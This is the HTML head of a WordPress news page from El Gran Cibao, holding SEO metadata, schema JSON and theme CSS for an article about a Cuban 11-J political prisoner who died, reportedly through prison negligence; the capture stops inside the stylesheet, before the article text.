

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/
body_size: 20458
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Fallece un preso político del 11-J por negligencia de las autoridades carcelarias cubanas - El Gran Cibao</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://elgrancibao.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fallece un preso político del 11-J por negligencia de las autoridades carcelarias cubanas - El Gran Cibao" />
	<meta property="og:description" content="El prisionero político cubano Luis Barrios Díaz falleció este domingo en el hospital La Covadonga, en La Habana, por negligencia de las autoridades penitenciarias, según denunció el Observatorio Cubano de Derechos Humanos (OCDH). La ONG, con sede en Madrid, explicó que Barrios Díaz, de 37 años de edad, presentaba problemas respiratorios desde el mes de [&hellip;]" />
	<meta property="og:url" content="http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/" />
	<meta property="og:site_name" content="El Gran Cibao" />
	<meta property="article:published_time" content="2023-11-20T21:01:34+00:00" />
	<meta name="author" content="cibao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="cibao" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/","url":"http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/","name":"Fallece un preso político del 11-J por negligencia de las autoridades carcelarias cubanas - El Gran Cibao","isPartOf":{"@id":"http://elgrancibao.com/#website"},"datePublished":"2023-11-20T21:01:34+00:00","author":{"@id":"http://elgrancibao.com/#/schema/person/a309aa4906daf0f24bbdc153b8f55ace"},"breadcrumb":{"@id":"http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/"]}]},{"@type":"BreadcrumbList","@id":"http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://elgrancibao.com/"},{"@type":"ListItem","position":2,"name":"Fallece un preso político del 11-J por negligencia de las autoridades carcelarias cubanas"}]},{"@type":"WebSite","@id":"http://elgrancibao.com/#website","url":"http://elgrancibao.com/","name":"El Gran Cibao","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://elgrancibao.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"http://elgrancibao.com/#/schema/person/a309aa4906daf0f24bbdc153b8f55ace","name":"cibao","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://elgrancibao.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/196e1a259189063195d7b44fa13d98a8ee361d8600b98e3b8dfb9c517af29e4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/196e1a259189063195d7b44fa13d98a8ee361d8600b98e3b8dfb9c517af29e4e?s=96&d=mm&r=g","caption":"cibao"},"url":"http://elgrancibao.com/author/cibao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Gran Cibao &raquo; Feed" href="http://elgrancibao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Gran Cibao &raquo; Feed de los comentarios" href="http://elgrancibao.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://elgrancibao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://elgrancibao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Felgrancibao.com%2Ffallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-60053253eea81c2caeec7e557406177f' href='http://elgrancibao.com/wp-content/boost-cache/static/8ea18c64b0.min.css' type='text/css' media='all' />
<style id='wp-block-video-inline-css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=http://elgrancibao.com/wp-includes/blocks/video/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='td-theme-inline-css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' media='all' />


<link rel="https://api.w.org/" href="http://elgrancibao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://elgrancibao.com/wp-json/wp/v2/posts/104979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://elgrancibao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://elgrancibao.com/?p=104979' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script data-jetpack-boost="ignore" src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        
    			
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#dd8080;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd4444;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd4444 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd4444 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd4444;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd4444;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd4444 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd4444;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd4444 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd4444;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd4444 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd4444 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd4444;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd4444 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd4444;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd4444;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 68, 68, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #dda8a8 !important;
        }
    }
</style>




<script data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://elgrancibao.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://elgrancibao.com/category/internacionales/",
                    "name": "Internacionales"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://elgrancibao.com/fallece-un-preso-politico-del-11-j-por-negligencia-de-las-autoridades-carcelarias-cubanas/",
                    "name": "Fallece un preso político del 11-J por negligencia de las autoridades carcelarias..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd4444;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
